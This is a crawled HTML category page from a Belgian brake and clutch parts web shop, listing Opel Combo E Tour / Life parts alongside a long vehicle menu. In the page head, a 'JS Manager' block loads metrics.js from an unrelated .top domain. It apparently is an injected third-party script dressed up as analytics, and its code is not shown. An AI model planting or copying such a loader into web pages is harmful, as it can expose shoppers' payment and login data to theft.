

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9
body_size: 52592
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>COMBO E Tour / Life (K9)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="COMBO E Tour / Life (K9)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/180049-combo-e-tour-life-k9","meta":{"title":"COMBO E Tour \/ Life (K9)","description":"COMBO E Tour \/ Life (K9)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-180049":true,"category-COMBO E Tour \/ Life (K9)":true,"category-id-parent-151092":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/180049-combo-e-tour-life-k9","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/180049-combo-e-tour-life-k9","fr":"https:\/\/b2c.mosa-frein.be\/fr\/180049-combo-e-tour-life-k9","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/180049-combo-e-tour-life-k9"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"OPEL","url":"https:\/\/b2c.mosa-frein.be\/en\/151092-opel"},{"title":"COMBO E Tour \/ Life (K9)","url":"https:\/\/b2c.mosa-frein.be\/en\/180049-combo-e-tour-life-k9"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768886194,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-180049 category-combo-e-tour-life-k9- category-id-parent-151092 category-depth-level-4 elementor-page elementor-page-180049040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/151092-opel">
				  <span itemprop="name">OPEL</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">
				  <span itemprop="name">COMBO E Tour / Life (K9)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/180049-combo-e-tour-life-k9" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/180049-combo-e-tour-life-k9" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
